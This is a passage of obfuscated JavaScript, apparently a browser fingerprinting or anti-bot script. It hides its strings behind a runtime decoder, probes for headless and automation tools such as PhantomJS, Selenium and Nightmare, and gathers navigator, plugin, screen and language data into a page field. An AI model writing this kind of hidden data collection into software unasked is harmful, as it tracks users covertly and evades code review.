'\x35\x4d\x55\x29')](_0x1124b4,_0x3c744d[_0x9a83('0xcc', '\x76\x45\x58\x37')](_0x3c744d[_0x9a83('0xcd', '\x59\x49\x2a\x43')](_0x435f2e,'\x3d'),_0x50551a));}break;case _0x9a83('0xce', '\x25\x4e\x79\x66'):try{var _0xfa2527=[];try{_0x1592f7=_0xfa2527[_0x9a83('0xcf', '\x46\x73\x57\x6b')]('\x69');}catch(_0x2f5944){_0x40db22[_0x40db22[_0x9a83('0xd0', '\x24\x29\x56\x4b')]]=_0x3c744d[_0x9a83('0xd1', '\x75\x4d\x53\x48')](_0x1124b4,_0x9a83('0xd2', '\x35\x54\x4d\x79'));break;}try{var _0x4d0c7b=_0x5cc3c0[_0x9a83('0xd3', '\x6c\x47\x37\x77')][_0x9a83('0xd4', '\x26\x5b\x67\x42')];if(_0x4d0c7b==0x0||_0x3c744d[_0x9a83('0xd5', '\x24\x29\x56\x4b')](_0x4d0c7b,null)){_0x40db22[_0x40db22[_0x9a83('0xd6', '\x5a\x5e\x43\x46')]]=_0x3c744d[_0x9a83('0xd7', '\x46\x72\x32\x57')](_0x1124b4,_0x9a83('0xd8', '\x75\x4d\x53\x48'));break;}}catch(_0x35f542){_0x40db22[_0x40db22[_0x9a83('0xd9', '\x5e\x68\x6c\x5a')]]=_0x3c744d[_0x9a83('0xda', '\x7a\x49\x45\x5d')](_0x1124b4,_0x9a83('0xdb', '\x35\x4d\x55\x29'));break;}for(var _0x1592f7=0x0;_0x3c744d[_0x9a83('0xdc', '\x5d\x5a\x75\x21')](_0x1592f7,_0x5cc3c0[_0x9a83('0xdd', '\x29\x5e\x6c\x50')][_0x9a83('0x6a', '\x29\x6e\x5e\x69')]);_0x1592f7++){var _0x444d63=_0x9a83('0xde', '\x67\x56\x38\x38')[_0x9a83('0xdf', '\x64\x65\x70\x38')]('\x7c'),_0x31fc52=0x0;while(!![]){switch(_0x444d63[_0x31fc52++]){case'\x30':var _0x9fa7a5=_0x5cc3c0[_0x9a83('0xe0', '\x33\x70\x42\x7a')][_0x1592f7][_0x9a83('0xe1', '\x26\x5b\x67\x42')];continue;case'\x31':var _0x11981e=_0x9a83('0xe2', '\x29\x5e\x6c\x50');continue;case'\x32':if(typeof _0x5cc3c0[_0x9a83('0xe3', '\x26\x5b\x67\x42')][_0x1592f7]===_0x9a83('0xe4', '\x64\x54\x33\x64')){_0x40db22[_0x40db22[_0x9a83('0x6a', '\x29\x6e\x5e\x69')]]=_0x3c744d[_0x9a83('0xe5', '\x72\x6c\x33\x75')](_0x1124b4,_0x9a83('0xe6', '\x74\x49\x29\x4b'));break;}continue;case'\x33':if(_0x3c744d[_0x9a83('0xe7', '\x63\x44\x49\x24')](typeof _0x9fa7a5,_0x9a83('0xe8', '\x63\x44\x49\x24'))){_0x11981e=_0x9a83('0xe9', '\x5b\x51\x4a\x53');}else if(_0x3c744d[_0x9a83('0xea', '\x5b\x51\x4a\x53')](_0x9fa7a5[_0x9a83('0xeb', '\x7a\x49\x45\x5d')]('\x2e')[_0x9a83('0xec', '\x35\x4d\x55\x29')],0x1)){_0x11981e=_0x9fa7a5[_0x9a83('0xed', '\x74\x49\x29\x4b')]('\x2e')[_0x9a83('0xee', '\x75\x4d\x53\x48')]();}continue;case'\x34':if(_0xfa2527[_0x9a83('0xef', '\x64\x65\x70\x38')](_0x11981e)<0x0){_0xfa2527[_0x9a83('0xf0', '\x36\x38\x29\x37')](_0x11981e);}continue;}break;}}for(var _0x1592f7=0x0;_0x3c744d[_0x9a83('0xf1', '\x63\x44\x49\x24')](_0x1592f7,_0xfa2527[_0x9a83('0x52', '\x63\x44\x49\x24')]);_0x1592f7++){_0x40db22[_0x40db22[_0x9a83('0xae', '\x46\x73\x57\x6b')]]=_0x3c744d[_0x9a83('0xf2', '\x46\x72\x32\x57')](_0x1124b4,_0x3c744d[_0x9a83('0xcc', '\x76\x45\x58\x37')](_0x9a83('0xf3', '\x31\x39\x39\x25'),_0xfa2527[_0x1592f7]));}}catch(_0x39e08b){_0x40db22[_0x40db22[_0x9a83('0xaa', '\x41\x57\x64\x4e')]]=_0x1124b4(_0x9a83('0xf3', '\x31\x39\x39\x25')+_0x39e08b);}break;case _0x9a83('0xf4', '\x54\x42\x21\x44'):if(_0x3c744d[_0x9a83('0xf5', '\x2a\x61\x6f\x75')](_0x435f2e,_0x9a83('0xf6', '\x69\x52\x54\x6f'))){try{var _0x23e2ad='';var _0x4ea1ff=navigator[_0x9a83('0xf7', '\x25\x4e\x79\x66')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x9a83('0xf8', '\x75\x4d\x53\x48')](_0x4ea1ff)){_0x23e2ad=_0x9a83('0xf9', '\x75\x4d\x53\x48');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x9a83('0xfa', '\x29\x5e\x6c\x50')](_0x4ea1ff)){_0x23e2ad=_0x9a83('0xfb', '\x74\x49\x29\x4b');}else{_0x23e2ad=_0x9a83('0xfc', '\x5b\x51\x4a\x53');}_0x40db22[_0x40db22[_0x9a83('0xfd', '\x48\x4c\x54\x7a')]]=_0x3c744d[_0x9a83('0xfe', '\x56\x67\x6e\x4a')](_0x1124b4,_0x3c744d[_0x9a83('0xff', '\x32\x5b\x4d\x6f')](_0x435f2e+'\x3d',_0x23e2ad));}catch(_0x2c48ce){_0x40db22[_0x40db22[_0x9a83('0x100', '\x62\x78\x46\x5d')]]=_0x3c744d[_0x9a83('0x101', '\x5b\x51\x4a\x53')](_0x1124b4,_0x3c744d[_0x9a83('0x102', '\x25\x4e\x79\x66')](_0x3c744d[_0x9a83('0x103', '\x38\x41\x5e\x4e')](_0x435f2e,_0x9a83('0x104', '\x36\x38\x29\x37')),_0x2c48ce[_0x9a83('0x105', '\x44\x31\x51\x68')]()));}}break;}_0x3c744d[_0x9a83('0x106', '\x5e\x68\x6c\x5a')](_0x5eb2ad);}continue;case'\x33':return _0x40db22[_0x9a83('0x107', '\x59\x49\x2a\x43')]();continue;case'\x34':var _0x50826a=_0x527817[_0x9a83('0x108', '\x5d\x5a\x75\x21')](function(_0x472160){return _0x59f99b[_0x9a83('0x109', '\x57\x25\x26\x39')](_0x472160,_0x5ea395)==_0x5cace3?_0x2290fb[_0x59f99b[_0x9a83('0x10a', '\x26\x57\x78\x53')](_0x472160,_0x5ea395)]:_0x45ed01[_0x59f99b[_0x9a83('0x10b', '\x75\x53\x30\x25')](_0x472160,_0x5ea395)|_0x5cace3];})[_0x9a83('0x10c', '\x54\x42\x21\x44')]('');continue;case'\x35':var _0x45ed01=_0x53379c[_0x9a83('0x10d', '\x4b\x47\x71\x46')](function(_0x4013cd){return _0x53379c[_0x4013cd]%_0x5ea395?_0x5aff6d[_0x4013cd]:'';})[_0x9a83('0x10e', '\x35\x4d\x55\x29')]('');continue;case'\x36':var _0x40db22=new Array();continue;case'\x37':var _0x2290fb=_0x53379c[_0x9a83('0x10f', '\x32\x5b\x4d\x6f')](function(_0x2183af){return _0x53379c[_0x2183af]%_0x5ea395?'':_0x5aff6d[_0x2183af];})[_0x9a83('0x110', '\x79\x72\x64\x52')]('');continue;case'\x38':var _0x53379c=[];continue;case'\x39':var _0x2ab2f2='';continue;case'\x31\x30':var _0x5cace3=0x0;continue;case'\x31\x31':var _0x5ea395=0x2;continue;case'\x31\x32':var _0x5aff6d=_0x9a83('0x111', '\x46\x72\x32\x57');continue;case'\x31\x33':for(var _0x2b96e4=0x0;_0x2b96e4<_0x5aff6d[_0x9a83('0xc1', '\x29\x5e\x6c\x50')];_0x2b96e4++){_0x53379c[_0x9a83('0x112', '\x38\x41\x5e\x4e')](_0x2b96e4);}continue;case'\x31\x34':var _0x59f99b={'\x6b\x72\x68':function _0x3cd8ec(_0x47f4d4,_0x49be2c){return _0x3c744d[_0x9a83('0x113', '\x6c\x47\x37\x77')](_0x47f4d4,_0x49be2c);},'\x64\x46\x52':function _0x541825(_0x1f986d,_0x591125){return _0x3c744d[_0x9a83('0x114', '\x54\x42\x21\x44')](_0x1f986d,_0x591125);},'\x5a\x6f\x45':function _0x2b949a(_0x3379a9,_0x239ff6){return _0x3c744d[_0x9a83('0x115', '\x74\x49\x29\x4b')](_0x3379a9,_0x239ff6);}};continue;}break;}}var _0x592f6e=[[_0x9a83('0x116', '\x38\x41\x5e\x4e'),_0x9a83('0x117', '\x6c\x47\x37\x77'),function(){return navigator;}],[_0x9a83('0x118', '\x62\x78\x46\x5d'),_0x9a83('0x119', '\x54\x42\x21\x44'),function(){return navigator[_0x9a83('0x11a', '\x35\x4d\x55\x29')];}],[_0x9a83('0x11b', '\x63\x52\x74\x54'),_0x9a83('0x11c', '\x46\x72\x32\x57'),function(){return navigator[_0x9a83('0x11d', '\x48\x4c\x54\x7a')];}],[_0x9a83('0x11e', '\x5e\x68\x6c\x5a'),_0x9a83('0x11f', '\x5a\x5e\x43\x46'),function(){return navigator[_0x9a83('0x120', '\x26\x57\x78\x53')][_0x9a83('0xd4', '\x26\x5b\x67\x42')]==0x0;}],[_0x9a83('0x121', '\x64\x65\x70\x38'),_0x9a83('0x122', '\x31\x39\x39\x25'),function(){return navigator[_0x9a83('0x123', '\x6c\x47\x37\x77')];}],[_0x9a83('0x124', '\x63\x44\x49\x24'),_0x9a83('0x125', '\x72\x6c\x33\x75'),function(){return navigator[_0x9a83('0x126', '\x63\x52\x74\x54')];}],[_0x9a83('0x127', '\x32\x5b\x4d\x6f'),_0x9a83('0x128', '\x75\x4d\x53\x48'),function(){}],[_0x9a83('0x129', '\x29\x5e\x6c\x50'),_0x9a83('0x12a', '\x24\x29\x56\x4b'),function(){var _0x44672c=ActiveXObject;return _0x44672c;}],[_0x9a83('0x12b', '\x74\x49\x29\x4b'),_0x9a83('0x12c', '\x67\x56\x38\x38'),function(){var _0x2725f1=webkitURL;return _0x2725f1;}],[_0x9a83('0x12d', '\x63\x52\x74\x54'),_0x9a83('0x12e', '\x64\x65\x70\x38'),function(){var _0x2bf6cd=_phantom;return _0x2bf6cd;}],[_0x9a83('0x12f', '\x24\x29\x56\x4b'),_0x9a83('0x130', '\x76\x45\x58\x37'),function(){var _0x1830a1=callPhantom;return _0x1830a1;}],[_0x9a83('0x131', '\x26\x5b\x67\x42'),_0x9a83('0x132', '\x63\x52\x74\x54'),function(){var _0x5d9a98=chrome;return _0x5d9a98;}],[_0x9a83('0x133', '\x54\x42\x21\x44'),_0x9a83('0x134', '\x48\x4c\x54\x7a'),function(){var _0x2d529e=yandex;return _0x2d529e;}],[_0x9a83('0x135', '\x5e\x68\x6c\x5a'),_0x9a83('0x136', '\x32\x5b\x4d\x6f'),function(){var _0x4fa40e=opera;return _0x4fa40e;}],[_0x9a83('0x137', '\x24\x29\x56\x4b'),_0x9a83('0x138', '\x26\x5b\x67\x42'),function(){var _0x17273d=opr;return _0x17273d;}],[_0x9a83('0x139', '\x4b\x47\x71\x46'),_0x9a83('0x13a', '\x31\x39\x39\x25'),function(){var _0x146300=safari;return _0x146300;}],[_0x9a83('0x13b', '\x48\x4c\x54\x7a'),_0x9a83('0x12c', '\x67\x56\x38\x38'),function(){var _0x572ff4=awesomium;return _0x572ff4;}],[_0x9a83('0x13c', '\x74\x49\x29\x4b'),_0x9a83('0x13d', '\x35\x79\x45\x24'),function(){var _0x23bd4b=puffinDevice;return _0x23bd4b;}],[_0x9a83('0x13e', '\x46\x72\x32\x57'),_0x9a83('0xab', '\x38\x41\x5e\x4e'),function(){var _0x4b8f80=__nightmare;return _0x4b8f80;}],[_0x9a83('0x13f', '\x6c\x47\x37\x77'),_0x9a83('0x140', '\x4b\x47\x71\x46'),function(){var _0x31b949=domAutomation;return _0x31b949;}],[_0x9a83('0x141', '\x4b\x47\x71\x46'),_0x9a83('0x142', '\x44\x31\x51\x68'),function(){var _0x5d0a31=domAutomationController;return _0x5d0a31;}],[_0x9a83('0x143', '\x36\x38\x29\x37'),_0x9a83('0xab', '\x38\x41\x5e\x4e'),function(){var _0x47e6f9=_Selenium_IDE_Recorder;return _0x47e6f9;}],[_0x9a83('0x144', '\x76\x33\x6b\x50'),_0x9a83('0x145', '\x54\x42\x21\x44'),function(){return document[_0x9a83('0x146', '\x38\x41\x5e\x4e')];}],[_0x9a83('0x147', '\x35\x4d\x55\x29'),_0x9a83('0x138', '\x26\x5b\x67\x42'),function(){return document[_0x9a83('0x148', '\x64\x65\x70\x38')];}],[_0x9a83('0x149', '\x25\x4e\x79\x66'),_0x9a83('0x145', '\x54\x42\x21\x44'),function(){return process[_0x9a83('0x14a', '\x29\x6e\x5e\x69')];}],[_0x9a83('0x14b', '\x33\x70\x42\x7a'),_0x9a83('0x14c', '\x74\x49\x29\x4b'),function(){return global[_0x9a83('0x14d', '\x46\x34\x4c\x5b')];}],[_0x9a83('0x14e', '\x54\x42\x21\x44'),_0x9a83('0x14f', '\x5b\x51\x4a\x53'),function(){return global[_0x9a83('0x150', '\x74\x49\x29\x4b')];}],[_0x9a83('0x151', '\x46\x72\x32\x57'),_0x9a83('0x145', '\x54\x42\x21\x44'),function(){return WebAssembly;}],[_0x9a83('0x152', '\x38\x41\x5e\x4e'),_0x9a83('0x12e', '\x64\x65\x70\x38'),function(){return _0x5d4097[_0x9a83('0x153', '\x24\x29\x56\x4b')](require,'\x66\x73');}],[_0x9a83('0x154', '\x36\x38\x29\x37'),_0x9a83('0x119', '\x54\x42\x21\x44'),function(){return _0x5d4097[_0x9a83('0x155', '\x35\x79\x45\x24')](globalThis,global);}],[_0x9a83('0x156', '\x63\x52\x74\x54'),_0x9a83('0x157', '\x44\x31\x51\x68'),function(){return window[_0x9a83('0x158', '\x6c\x47\x37\x77')]();}],[_0x9a83('0x159', '\x32\x5b\x4d\x6f'),_0x9a83('0x15a', '\x59\x49\x2a\x43'),function(){return navigator[_0x9a83('0x15b', '\x6c\x47\x37\x77')];}],[_0x9a83('0x15c', '\x54\x42\x21\x44'),_0x9a83('0x13a', '\x31\x39\x39\x25'),function(){return navigator[_0x9a83('0x15d', '\x64\x65\x70\x38')];}],[_0x9a83('0x15e', '\x56\x67\x6e\x4a'),_0x9a83('0x15f', '\x62\x78\x46\x5d'),function(){return navigator[_0x9a83('0x160', '\x5a\x5e\x43\x46')];}],[_0x9a83('0x161', '\x24\x29\x56\x4b'),_0x9a83('0x162', '\x26\x57\x78\x53'),function(){return _0x5d4097[_0x9a83('0x163', '\x48\x4c\x54\x7a')](navigator[_0x9a83('0x164', '\x32\x5b\x4d\x6f')],'\x43');}],[_0x9a83('0x165', '\x79\x72\x64\x52'),_0x9a83('0x166', '\x38\x41\x5e\x4e'),function(){window[_0x9a83('0x167', '\x72\x6c\x33\x75')]=Object[_0x9a83('0x168', '\x46\x72\x32\x57')](window);return window[_0x9a83('0x169', '\x44\x31\x51\x68')][_0x9a83('0x74', '\x56\x67\x6e\x4a')];}],[_0x9a83('0x16a', '\x26\x57\x78\x53'),_0x9a83('0x122', '\x31\x39\x39\x25'),function(){return _0x5d4097[_0x9a83('0x16b', '\x48\x4c\x54\x7a')](window[_0x9a83('0x16c', '\x54\x42\x21\x44')],0x0);}],[_0x9a83('0x16d', '\x4b\x47\x71\x46'),_0x9a83('0x16e', '\x75\x53\x30\x25'),function(){return _0x5d4097[_0x9a83('0x16f', '\x67\x56\x38\x38')](window[_0x9a83('0x170', '\x35\x54\x4d\x79')],0x0);}],[_0x9a83('0x171', '\x78\x45\x23\x65'),_0x9a83('0x172', '\x69\x76\x55\x38'),function(){return window[_0x9a83('0x173', '\x59\x49\x2a\x43')];}],[_0x9a83('0x174', '\x78\x45\x23\x65'),_0x9a83('0x175', '\x61\x44\x34\x6a'),function(){return window[_0x9a83('0x176', '\x33\x70\x42\x7a')][_0x9a83('0x177', '\x61\x44\x34\x6a')]();}],[_0x9a83('0x178', '\x54\x42\x21\x44'),_0x9a83('0x179', '\x63\x6a\x68\x74'),function(){return Boolean(_0x5d4097[_0x9a83('0x17a', '\x54\x42\x21\x44')](typeof process,_0x9a83('0x17b', '\x7a\x49\x45\x5d'))&&process[_0x9a83('0x17c', '\x5a\x5e\x43\x46')]&&process[_0x9a83('0x17d', '\x33\x70\x42\x7a')][_0x9a83('0x17e', '\x25\x4e\x79\x66')]);}],[_0x9a83('0x17f', '\x46\x72\x32\x57'),_0x9a83('0x180', '\x29\x5e\x6c\x50'),function(){return document[_0x9a83('0x181', '\x7a\x49\x45\x5d')];}],[_0x9a83('0x182', '\x38\x41\x5e\x4e'),_0x9a83('0x11c', '\x46\x72\x32\x57'),function(){return eval[_0x9a83('0x183', '\x7a\x49\x45\x5d')]()[_0x9a83('0xd6', '\x5a\x5e\x43\x46')];}],[_0x9a83('0x184', '\x46\x72\x32\x57'),_0x9a83('0x185', '\x46\x73\x57\x6b'),function(){return navigator[_0x9a83('0x186', '\x26\x57\x78\x53')][_0x9a83('0x187', '\x32\x5b\x4d\x6f')];}],[_0x9a83('0x188', '\x69\x76\x55\x38'),_0x9a83('0x189', '\x5e\x68\x6c\x5a'),function(){return deviceType;}],[_0x9a83('0x18a', '\x25\x4e\x79\x66'),_0x9a83('0x18b', '\x62\x78\x46\x5d'),function(){return screen[_0x9a83('0x18c', '\x54\x42\x21\x44')];}],[_0x9a83('0x18d', '\x64\x65\x70\x38'),_0x9a83('0x18e', '\x5d\x5a\x75\x21'),function(){return screen[_0x9a83('0x18f', '\x78\x45\x23\x65')];}],[_0x9a83('0x190', '\x6c\x47\x37\x77'),_0x9a83('0x191', '\x72\x6c\x33\x75'),function(){var _0x4fb8fb=eoapi;return _0x4fb8fb;}],[_0x9a83('0x192', '\x46\x72\x32\x57'),_0x9a83('0x193', '\x63\x6a\x68\x74'),function(){var _0x4d219e=eoapi_VerifyThis;return _0x4d219e;}],[_0x9a83('0x194', '\x63\x52\x74\x54'),_0x9a83('0x195', '\x41\x57\x64\x4e'),function(){var _0x566d91=eoapi_extInvoke;return _0x566d91;}],[_0x9a83('0x196', '\x5a\x5e\x43\x46'),_0x9a83('0x197', '\x46\x73\x57\x6b'),function(){var _0x2e2a11=eoWebBrowserDispatcher;return _0x2e2a11;}],[_0x9a83('0x198', '\x29\x5e\x6c\x50'),_0x9a83('0x199', '\x79\x72\x64\x52'),function(){return window[_0x9a83('0x19a', '\x76\x45\x58\x37')];}],[_0x9a83('0x19b', '\x5b\x51\x4a\x53'),_0x9a83('0x18b', '\x62\x78\x46\x5d'),function(){return _0x5d4097[_0x9a83('0x19c', '\x33\x70\x42\x7a')](navigator[_0x9a83('0x19d', '\x41\x57\x64\x4e')][_0x9a83('0xae', '\x46\x73\x57\x6b')],0x2);}],[_0x9a83('0x19e', '\x7a\x49\x45\x5d'),_0x9a83('0x19f', '\x59\x49\x2a\x43'),function(){return _0x5d4097[_0x9a83('0x1a0', '\x46\x72\x32\x57')](navigator[_0x9a83('0x1a1', '\x5e\x68\x6c\x5a')][_0x9a83('0xb6', '\x2a\x61\x6f\x75')],0x2);}],[_0x9a83('0x1a2', '\x76\x45\x58\x37'),_0x9a83('0x1a3', '\x64\x54\x33\x64'),function(){return window[_0x9a83('0x1a4', '\x75\x4d\x53\x48')];}],[_0x9a83('0x1a5', '\x29\x6e\x5e\x69'),_0x9a83('0x1a6', '\x33\x70\x42\x7a'),function(){return navigator[_0x9a83('0x1a7', '\x54\x42\x21\x44')][_0x9a83('0x1a8', '\x75\x4d\x53\x48')][0x0][_0x9a83('0x1a9', '\x75\x4d\x53\x48')];}],[_0x9a83('0x1aa', '\x75\x4d\x53\x48'),_0x9a83('0x1ab', '\x5b\x51\x4a\x53'),function(){return navigator[_0x9a83('0x1ac', '\x61\x44\x34\x6a')][_0x9a83('0x1ad', '\x26\x57\x78\x53')][0x1][_0x9a83('0x1ae', '\x41\x57\x64\x4e')];}],[_0x9a83('0x1af', '\x35\x54\x4d\x79'),_0x9a83('0x1b0', '\x35\x54\x4d\x79'),function(){return navigator[_0x9a83('0x1b1', '\x5e\x68\x6c\x5a')][_0x9a83('0x1b2', '\x38\x41\x5e\x4e')][0x2][_0x9a83('0x1b3', '\x29\x5e\x6c\x50')];}],[_0x9a83('0x1b4', '\x57\x25\x26\x39'),_0x9a83('0x12a', '\x24\x29\x56\x4b'),function(){return navigator[_0x9a83('0x1b5', '\x35\x79\x45\x24')][_0x9a83('0x1b6', '\x5b\x51\x4a\x53')];}],[_0x9a83('0x1b7', '\x62\x78\x46\x5d'),_0x9a83('0x1b8', '\x5e\x68\x6c\x5a'),function(){return navigator[_0x9a83('0x1b9', '\x63\x6a\x68\x74')];}],[_0x9a83('0x1ba', '\x63\x6a\x68\x74'),_0x9a83('0x1bb', '\x64\x54\x33\x64'),function(){return navigator[_0x9a83('0x1bc', '\x56\x67\x6e\x4a')][_0x9a83('0x1bd', '\x24\x29\x56\x4b')];}],[_0x9a83('0x1be', '\x36\x38\x29\x37'),_0x9a83('0x1bf', '\x69\x52\x54\x6f'),function(){return navigator[_0x9a83('0x1c0', '\x59\x49\x2a\x43')][_0x9a83('0x1c1', '\x24\x29\x56\x4b')];}]];try{var _0x4a6d75=_0x9a83('0x1c2', '\x63\x6a\x68\x74')[_0x9a83('0x1c3', '\x69\x52\x54\x6f')]('\x7c'),_0x115cd9=0x0;while(!![]){switch(_0x4a6d75[_0x115cd9++]){case'\x30':_0x592f6e[_0x9a83('0x1c4', '\x26\x57\x78\x53')]([_0x5d4097[_0x9a83('0x1c5', '\x79\x72\x64\x52')](_0x5d4097[_0x9a83('0x1c6', '\x76\x33\x6b\x50')](_0x5d4097[_0x9a83('0x1c7', '\x33\x70\x42\x7a')]('\x27',_0x4ff929),'\x27'),_0x9a83('0x1c8', '\x46\x72\x32\x57')),_0x9a83('0x1c9', '\x63\x52\x74\x54'),function(){return _0x4ff929[_0x9a83('0x105', '\x44\x31\x51\x68')]();}]);continue;case'\x31':_0x5d4097[_0x9a83('0x1ca', '\x29\x6e\x5e\x69')](_0x5eb2ad);continue;case'\x32':_0x26c525[_0x9a83('0x1cb', '\x41\x57\x64\x4e')](_0x9a83('0x1cc', '\x75\x4d\x53\x48'))[_0x9a83('0x1cd', '\x29\x6e\x5e\x69')]=_0x5d4097[_0x9a83('0x1ce', '\x32\x5b\x4d\x6f')](_0x9a83('0x1cf', '\x5d\x5a\x75\x21'),_0x30c2a5[_0x9a83('0x1d0', '\x5a\x5e\x43\x46')][_0x9a83('0x1d1', '\x38\x41\x5e\x4e')]());continue;case'\x33':if(_0x21573d){_0x592f6e[_0x9a83('0x112', '\x38\x41\x5e\x4e')]([_0x21573d,_0x9a83('0x1d2', '\x56\x67\x6e\x4a')]);_0x5d4097[_0x9a83('0x1d3', '\x62\x78\x46\x5d')](_0x3eb74c,_0x5d4097[_0x9a83('0x1d4', '\x54\x42\x21\x44')](_0x2823a4,_0x592f6e));}continue;case'\x34':if(!_0x30c2a5[_0x9a83('0x1d5', '\x7a\x49\x45\x5d')])_0x30c2a5[_0x9a83('0x1d6', '\x61\x44\x34\x6a')]=_0x30c3e9;continue;case'\x35':_0x5d4097[_0x9a83('0x1d7', '\x76\x33\x6b\x50')](_0x3eb74c,_0x5d4097[_0x9a83('0x1d8', '\x76\x45\x58\x37')](_0x2823a4,_0x592f6e));continue;case'\x36':if(_0xd9a9f4){try{_0x2a8ca0[_0x9a83('0x1d9', '\x76\x45\x58\x37')]=_0x5d4097[_0x9a83('0x1da', '\x41\x57\x64\x4e')](_0x2fc904,_0xd9a9f4);}catch(_0x5ec04f){}}continue;case'\x37':var _0x4ff929=_0x9a83('0x1db', '\x46\x34\x4c\x5b');continue;}break;}}catch(_0x4bafda){_0x26c525[_0x9a83('0x1dc', '\x5d\x5a\x75\x21')](_0x9a83('0x1dd', '\x41\x57\x64\x4e'))[_0x9a83('0x1de', '\x32\x5b\x4d\x6f')]=_0x5d4097[_0x9a83('0x1df', '\x2a\x61\x6f\x75')](_0x9a83('0x1e0', '\x67\x56\x38\x38'),_0x30c2a5[_0x9a83('0x1e1', '\x64\x65\x70\x38')](_0x4bafda[_0x9a83('0x1e2', '\x63\x6a\x68\x74')]));}finally{if(_0xd9a9f4)_0x2a8ca0[_0x9a83('0x1e3', '\x35\x54\x4d\x79')]=_0xd9a9f4;}}());